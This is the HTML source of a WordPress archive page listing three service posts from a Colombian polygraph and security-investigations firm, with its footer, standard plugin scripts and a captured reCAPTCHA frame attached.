	<li id="menu-item-1751" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1751"><a href="https://upipoligrafias.com/servicios/seleccion-de-personal/" class="no-one-page">Selección de personal</a></li>
	<li id="menu-item-1855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1855"><a href="https://upipoligrafias.com/servicios/deteccion-del-engano-por-lectura-de-los-ojos/" class="no-one-page">Detección del engaño por lectura de los ojos</a></li>
</ul>
</li>
<li id="menu-item-1691" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1691"><a href="https://upipoligrafias.com/contactenos/" class="no-one-page">Contáctenos</a></li>
</ul>                            </div>
                            <div class="site-menu-right">
                                                            </div>
                        </nav>
                    </div>
                    <div class="menu-mobile-overlay"></div>
                </div>
            </div>
            <div id="main-menu-mobile">
                                <span class="btn-nav-mobile open-menu">
                    <span></span>
                </span>
            </div>
        </div>
    </div>
</header>	<div id="pagetitle" class="page-title bg-overlay">
	    <div class="container">
	        <div class="page-title-inner">
	            <h1 class="page-title">Category: <span>Tercera</span></h1>	            	        </div>
	    </div>
	</div>
    <div id="content" class="site-content">
    	<div class="content-inner">
<div class="container content-container">
    <div class="row content-row">
        <div id="primary"  class="content-area content-full-width col-12">
            <main id="main" class="site-main">
                                <div class="blog-hentry">
                        <article id="post-644" class="single-hentry archive clearfix post-644 service type-service status-publish has-post-thumbnail hentry service-category-60">
    <div class="entry-blog">
        <div class="entry-featured"><div class="post-image">                    <a href="https://upipoligrafias.com/service/investigaciones-personales-y-empresariales-a-analisis-de-incidentes/"><img width="980" height="580" src="[data-uri]" data-lazy-src="https://upipoligrafias.com/wp-content/uploads/2019/01/Investigaciones-980x580.jpg" class="attachment-finano-large size-finano-large wp-post-image" alt="Investigaciones" decoding="async" fetchpriority="high" /><noscript><img width="980" height="580" src="https://upipoligrafias.com/wp-content/uploads/2019/01/Investigaciones-980x580.jpg" class="attachment-finano-large size-finano-large wp-post-image" alt="Investigaciones" decoding="async" fetchpriority="high" /></noscript></a>
                </div></div>                <div class="entry-body">
            <div class="entry-holder">
                            <ul class="entry-meta">
                                    <li><i class="fa fa-calendar"></i>enero 3, 2019</li>
                                                    <li class="item-author">
                        <i class="fa fa-user"></i>
                        By                        <a href="https://upipoligrafias.com/author/AdminUpi/" title="Entradas de AdminUpi" rel="author">AdminUpi</a>                    </li>
                                                    <li class="item-category"><i class="fa fa-list"></i></li>
                                                    <li>
                        <a href="https://upipoligrafias.com/service/investigaciones-personales-y-empresariales-a-analisis-de-incidentes/"><i class="fa fa-comment"></i>No Comments</a>
                    </li>
                            </ul>
                    <h2 class="entry-title">
                                        <a href="https://upipoligrafias.com/service/investigaciones-personales-y-empresariales-a-analisis-de-incidentes/">
                        Investigaciones Personales y Empresariales a Análisis de Incidentes                    </a>
                </h2>
            </div>
            <div class="entry-content">
                            </div>
            <div class="entry-readmore">
                <a class="btn" href="https://upipoligrafias.com/service/investigaciones-personales-y-empresariales-a-analisis-de-incidentes/" >Read more</a>
            </div>
        </div>
    </div>
</article><article id="post-1580" class="single-hentry archive clearfix post-1580 service type-service status-publish has-post-thumbnail hentry service-category-60">
    <div class="entry-blog">
        <div class="entry-featured"><div class="post-image">                    <a href="https://upipoligrafias.com/service/entrenamiento-para-ejecutivos-y-directivos/"><img width="980" height="580" src="[data-uri]" data-lazy-src="https://upipoligrafias.com/wp-content/uploads/2019/01/entrenamientos-980x580.jpg" class="attachment-finano-large size-finano-large wp-post-image" alt="entrenamientos" decoding="async" /><noscript><img width="980" height="580" src="https://upipoligrafias.com/wp-content/uploads/2019/01/entrenamientos-980x580.jpg" class="attachment-finano-large size-finano-large wp-post-image" alt="entrenamientos" decoding="async" /></noscript></a>
                </div></div>                <div class="entry-body">
            <div class="entry-holder">
                            <ul class="entry-meta">
                                    <li><i class="fa fa-calendar"></i>enero 3, 2019</li>
                                                    <li class="item-author">
                        <i class="fa fa-user"></i>
                        By                        <a href="https://upipoligrafias.com/author/AdminUpi/" title="Entradas de AdminUpi" rel="author">AdminUpi</a>                    </li>
                                                    <li class="item-category"><i class="fa fa-list"></i></li>
                                                    <li>
                        <a href="https://upipoligrafias.com/service/entrenamiento-para-ejecutivos-y-directivos/"><i class="fa fa-comment"></i>No Comments</a>
                    </li>
                            </ul>
                    <h2 class="entry-title">
                                        <a href="https://upipoligrafias.com/service/entrenamiento-para-ejecutivos-y-directivos/">
                        Entrenamiento para Ejecutivos y Directivos                    </a>
                </h2>
            </div>
            <div class="entry-content">
                            </div>
            <div class="entry-readmore">
                <a class="btn" href="https://upipoligrafias.com/service/entrenamiento-para-ejecutivos-y-directivos/" >Read more</a>
            </div>
        </div>
    </div>
</article><article id="post-643" class="single-hentry archive clearfix post-643 service type-service status-publish has-post-thumbnail hentry service-category-60">
    <div class="entry-blog">
        <div class="entry-featured"><div class="post-image">                    <a href="https://upipoligrafias.com/service/diseno-e-implementacion-de-sistemas-de-seguridad/"><img width="980" height="580" src="[data-uri]" data-lazy-src="https://upipoligrafias.com/wp-content/uploads/2019/01/sistema-de-seguridad-980x580.jpg" class="attachment-finano-large size-finano-large wp-post-image" alt="sistema de seguridad" decoding="async" /><noscript><img width="980" height="580" src="https://upipoligrafias.com/wp-content/uploads/2019/01/sistema-de-seguridad-980x580.jpg" class="attachment-finano-large size-finano-large wp-post-image" alt="sistema de seguridad" decoding="async" /></noscript></a>
                </div></div>                <div class="entry-body">
            <div class="entry-holder">
                            <ul class="entry-meta">
                                    <li><i class="fa fa-calendar"></i>enero 3, 2019</li>
                                                    <li class="item-author">
                        <i class="fa fa-user"></i>
                        By                        <a href="https://upipoligrafias.com/author/AdminUpi/" title="Entradas de AdminUpi" rel="author">AdminUpi</a>                    </li>
                                                    <li class="item-category"><i class="fa fa-list"></i></li>
                                                    <li>
                        <a href="https://upipoligrafias.com/service/diseno-e-implementacion-de-sistemas-de-seguridad/"><i class="fa fa-comment"></i>No Comments</a>
                    </li>
                            </ul>
                    <h2 class="entry-title">
                                        <a href="https://upipoligrafias.com/service/diseno-e-implementacion-de-sistemas-de-seguridad/">
                        Diseño e Implementación de Sistemas de Seguridad                    </a>
                </h2>
            </div>
            <div class="entry-content">
                            </div>
            <div class="entry-readmore">
                <a class="btn" href="https://upipoligrafias.com/service/diseno-e-implementacion-de-sistemas-de-seguridad/" >Read more</a>
            </div>
        </div>
    </div>
</article>                    </div>
                                </main><!-- #main -->
        </div><!-- #primary -->

            </div>
</div>

		</div><!-- #content inner -->
	</div><!-- #content -->

	<footer id="colophon" class="site-footer-custom">
            <div class="footer-custom-inner">
            <div class="container">
                <div class="row">
                    <div class="col-12">
                        <style data-type="vc_shortcodes-custom-css">.vc_custom_1581722180958{padding-right: 80px !important;padding-left: 80px !important;background-color: #054378 !important;}.vc_custom_1581969569135{background-color: #009fe3 !important;}</style><div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid vc_custom_1581722180958 vc_row-has-fill vc_row-no-padding vc_row-o-content-middle vc_row-flex bg-image-ps-inherit"><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid vc_column-gap-10"><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-xs-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center   dg-img-footer inherit inherit">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper default  vc_box_border_grey"><img loading="lazy" decoding="async" class="vc_single_image-img " src="[data-uri]" data-lazy-src="https://upipoligrafias.com/wp-content/uploads/2020/02/logo-asociacion-footer-200x200-1-150x150.jpg" width="150" height="150" alt="asociacion americana de poligrafia" title="logo-asociacion-footer--200x200" /><noscript><img loading="lazy" decoding="async" class="vc_single_image-img " src="https://upipoligrafias.com/wp-content/uploads/2020/02/logo-asociacion-footer-200x200-1-150x150.jpg" width="150" height="150" alt="asociacion americana de poligrafia" title="logo-asociacion-footer--200x200" /></noscript></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-xs-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left   dg-img-footer inherit inherit">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper default  vc_box_border_grey"><img loading="lazy" decoding="async" class="vc_single_image-img " src="[data-uri]" data-lazy-src="https://upipoligrafias.com/wp-content/uploads/2020/02/0-150x150.png" width="150" height="150" alt="profesionales en poligrafia" title="profesionales en poligrafia" /><noscript><img loading="lazy" decoding="async" class="vc_single_image-img " src="https://upipoligrafias.com/wp-content/uploads/2020/02/0-150x150.png" width="150" height="150" alt="profesionales en poligrafia" title="profesionales en poligrafia" /></noscript></div>
		</figure>
	</div>
</div></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  dg-txt-footer" >
		<div class="wpb_wrapper">
			<p><span style="color: #ffffff;"><img loading="lazy" decoding="async" class="alignnone wp-image-1643 size-full" src="[data-uri]" data-lazy-src="https://upipoligrafias.com/wp-content/uploads/2020/02/pin.png" alt="" width="32" height="32" /><noscript><img loading="lazy" decoding="async" class="alignnone wp-image-1643 size-full" src="https://upipoligrafias.com/wp-content/uploads/2020/02/pin.png" alt="" width="32" height="32" /></noscript><a style="color: #ffffff;" href="https://maps.app.goo.gl/T3WW7uVc7xvRSE1i7" target="_blank" rel="noopener noreferrer">Carrea 16 bis #8-97 Barrio Pinares, Pereira Risaralda</a></span></p>
<p><span style="color: #ffffff;"><img loading="lazy" decoding="async" class="alignnone wp-image-1643 size-full" src="[data-uri]" data-lazy-src="https://upipoligrafias.com/wp-content/uploads/2020/02/pin.png" alt="" width="32" height="32" /><noscript><img loading="lazy" decoding="async" class="alignnone wp-image-1643 size-full" src="https://upipoligrafias.com/wp-content/uploads/2020/02/pin.png" alt="" width="32" height="32" /></noscript><a style="color: #ffffff;" href="https://maps.app.goo.gl/m56Gm5rPnwdsKPdG6" target="_blank" rel="noopener noreferrer">Calle 17 Norte #14-20 Centro Medico Torre Molinos ofc 301 Armenia, Quindío.</a></span></p>
<p><span style="color: #ffffff;"><img loading="lazy" decoding="async" class="alignnone wp-image-1643 size-full" src="[data-uri]" data-lazy-src="https://upipoligrafias.com/wp-content/uploads/2020/02/pin.png" alt="" width="32" height="32" /><noscript><img loading="lazy" decoding="async" class="alignnone wp-image-1643 size-full" src="https://upipoligrafias.com/wp-content/uploads/2020/02/pin.png" alt="" width="32" height="32" /></noscript><a style="color: #ffffff;" href="https://maps.app.goo.gl/AvnkzQwCPEmY3aky6" target="_blank" rel="noopener noreferrer">Av. Santander #62-1 Edificio Torre Plaza 62 ofc 1003, Manizales, Caldas</a></span></p>
<p><span style="color: #ffffff;"><img loading="lazy" decoding="async" class="alignnone wp-image-1644 size-full" src="[data-uri]" data-lazy-src="https://upipoligrafias.com/wp-content/uploads/2020/02/phone.png" alt="" width="32" height="32" /><noscript><img loading="lazy" decoding="async" class="alignnone wp-image-1644 size-full" src="https://upipoligrafias.com/wp-content/uploads/2020/02/phone.png" alt="" width="32" height="32" /></noscript><a style="color: #ffffff;" href="tel:+570363454268">Tel. 57 (6) 345 42 68</a></span></p>
<p><span style="color: #ffffff;"><img loading="lazy" decoding="async" class="alignnone wp-image-1642 size-full" src="[data-uri]" data-lazy-src="https://upipoligrafias.com/wp-content/uploads/2020/02/smartphone.png" alt="" width="32" height="32" /><noscript><img loading="lazy" decoding="async" class="alignnone wp-image-1642 size-full" src="https://upipoligrafias.com/wp-content/uploads/2020/02/smartphone.png" alt="" width="32" height="32" /></noscript><a style="color: #ffffff;" href="tel:+573168774211">Cel. 316 877 42 11</a> – <a style="color: #ffffff;" href="tel:+573173697738">317 369 77 38.</a> – <a style="color: #ffffff;" href="tel:+573152841893">315 284 18 93</a></span></p>

		</div>
	</div>
</div></div></div><div class="dg-row-rrss-fo wpb_column vc_column_container vc_col-sm-2 vc_col-xs-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center   dg-rsss-footer inherit inherit">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper default  vc_box_border_grey"><img loading="lazy" decoding="async" class="vc_single_image-img " src="[data-uri]" data-lazy-src="https://upipoligrafias.com/wp-content/uploads/2020/02/facebook-footer-70x70.png" width="70" height="70" alt="facebook-footer" title="facebook-footer" /><noscript><img loading="lazy" decoding="async" class="vc_single_image-img " src="https://upipoligrafias.com/wp-content/uploads/2020/02/facebook-footer-70x70.png" width="70" height="70" alt="facebook-footer" title="facebook-footer" /></noscript></div>
		</figure>
	</div>

	<div  class="wpb_single_image wpb_content_element vc_align_center   dg-rsss-footer inherit inherit">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper default  vc_box_border_grey"><img loading="lazy" decoding="async" class="vc_single_image-img " src="[data-uri]" data-lazy-src="https://upipoligrafias.com/wp-content/uploads/2020/02/linkedin-footer-70x70.png" width="70" height="70" alt="linkedin-footer" title="linkedin-footer" /><noscript><img loading="lazy" decoding="async" class="vc_single_image-img " src="https://upipoligrafias.com/wp-content/uploads/2020/02/linkedin-footer-70x70.png" width="70" height="70" alt="linkedin-footer" title="linkedin-footer" /></noscript></div>
		</figure>
	</div>
</div></div></div><div class="dg-row-footer-btn wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="ct-button-wrapper align-left align-left-md align-left-sm align-left-xs ">

    <a  href="" target="" class="dg-btn-footer btn btn-icon btn-default size-default">
        <span>CONTACTENOS</span>
                    <i class="ti-user"></i>
            </a>

</div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid dg-footer-bottom vc_custom_1581969569135 vc_row-has-fill vc_row-no-padding bg-image-ps-inherit"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  dg-txt-foor-bottom text-center" >
		<div class="wpb_wrapper">
			<p style="text-align: center;">© 2020 UNIDAD DE POLIGRÁFICA INTEGRAL Todos los derechos reservados. Copyright by <a href="https://digitarianos.co/" target="_blank" rel="noopener noreferrer">Digitarianos</a><br />
<a href="#" target="_blank" rel="noopener noreferrer">POLÍTICAS DE PRIVACIDAD</a></p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div>
                    </div>
                </div>
            </div>
        </div>
    </footer>	
		
	
		    <a href="#" class="ct-scroll-top">
	    	<i class="ti-angle-up"></i>
	    </a>
	
	</div><!-- #page -->

		<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='js_composer_front-css' href='https://upipoligrafias.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.1' type='text/css' media='all' />
<script type="text/javascript" src="https://upipoligrafias.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.7" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/upipoligrafias.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://upipoligrafias.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.7" id="contact-form-7-js"></script>
<script type="text/javascript" id="wpcf7-redirect-script-js-extra">
/* <![CDATA[ */
var wpcf7r = {"ajax_url":"https:\/\/upipoligrafias.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://upipoligrafias.com/wp-content/plugins/wpcf7-redirect/build/js/wpcf7r-fe.js?ver=1.1" id="wpcf7-redirect-script-js"></script>
<script type="text/javascript" src="https://upipoligrafias.com/wp-content/plugins/ctcore/assets/js/ct-front.js?ver=all" id="ct-front-js-js"></script>
<script type="text/javascript" src="https://upipoligrafias.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.6.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/upipoligrafias.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://upipoligrafias.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.6.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/upipoligrafias.com\/wp-admin\/admin-ajax.php","confirm_delete":"\u00bfEst\u00e1s seguro?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"bdf10c7543","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://upipoligrafias.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.15.1" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://upipoligrafias.com/wp-content/themes/finano/assets/js/bootstrap.min.js?ver=4.0.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://upipoligrafias.com/wp-content/themes/finano/assets/js/nice-select.min.js?ver=all" id="nice-select-js"></script>
<script type="text/javascript" src="https://upipoligrafias.com/wp-content/themes/finano/assets/js/enscroll.js?ver=all" id="enscroll-js"></script>
<script type="text/javascript" src="https://upipoligrafias.com/wp-content/themes/finano/assets/js/match-height-min.js?ver=1.0.0" id="match-height-js"></script>
<script type="text/javascript" src="https://upipoligrafias.com/wp-content/themes/finano/assets/js/sidebar-scroll-fixed.js?ver=1.0.0" id="finano-sidebar-fixed-js"></script>
<script type="text/javascript" src="https://upipoligrafias.com/wp-content/themes/finano/assets/js/magnific-popup.min.js?ver=1.0.0" id="magnific-popup-js"></script>
<script type="text/javascript" id="finano-main-js-extra">
/* <![CDATA[ */
var main_data = {"ajax_url":"https:\/\/upipoligrafias.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://upipoligrafias.com/wp-content/themes/finano/assets/js/main.js?ver=1.0.2" id="finano-main-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdJSnoaAAAAAF45wu8CoXCBHV6Q4oAzLoaa8hrL&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://upipoligrafias.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://upipoligrafias.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://upipoligrafias.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LdJSnoaAAAAAF45wu8CoXCBHV6Q4oAzLoaa8hrL","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://upipoligrafias.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.8.7" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://upipoligrafias.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.1" id="wpb_composer_front_js-js"></script>
<script>(function(w, d){
	var b = d.getElementsByTagName("body")[0];
	var s = d.createElement("script"); s.async = true;
	s.src = !("IntersectionObserver" in w) ? "https://upipoligrafias.com/wp-content/plugins/wp-rocket/inc/front/js/lazyload-8.15.2.min.js" : "https://upipoligrafias.com/wp-content/plugins/wp-rocket/inc/front/js/lazyload-10.17.min.js";
	w.lazyLoadOptions = {
		elements_selector: "img,iframe",
		data_src: "lazy-src",
		data_srcset: "lazy-srcset",
		data_sizes: "lazy-sizes",
		skip_invisible: false,
		class_loading: "lazyloading",
		class_loaded: "lazyloaded",
		threshold: 300,
		callback_load: function(element) {
			if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
				if (element.classList.contains("lazyloaded") ) {
					if (typeof window.jQuery != "undefined") {
						if (jQuery.fn.fitVids) {
							jQuery(element).parent().fitVids();
						}
					}
				}
			}
		}
	}; // Your options here. See "recipes" for more information about async.
	b.appendChild(s);
}(window, document));

// Listen to the Initialized event
window.addEventListener('LazyLoad::Initialized', function (e) {
    // Get the instance and puts it in the lazyLoadInstance variable
	var lazyLoadInstance = e.detail.instance;

	var observer = new MutationObserver(function(mutations) {
		mutations.forEach(function(mutation) {
			lazyLoadInstance.update();
		} );
	} );

	var b      = document.getElementsByTagName("body")[0];
	var config = { childList: true, subtree: true };

	observer.observe(b, config);
}, false);
</script>	
	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdJSnoaAAAAAF45wu8CoXCBHV6Q4oAzLoaa8hrL&co=aHR0cHM6Ly91cGlwb2xpZ3JhZmlhcy5jb206NDQz&hl=en&v=7gg7H51Q-naNfhmCP3_R47ho&size=invisible&anchor-ms=20000&execute-ms=30000&cb=6ak8j3qpv037
body_size: 48603
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
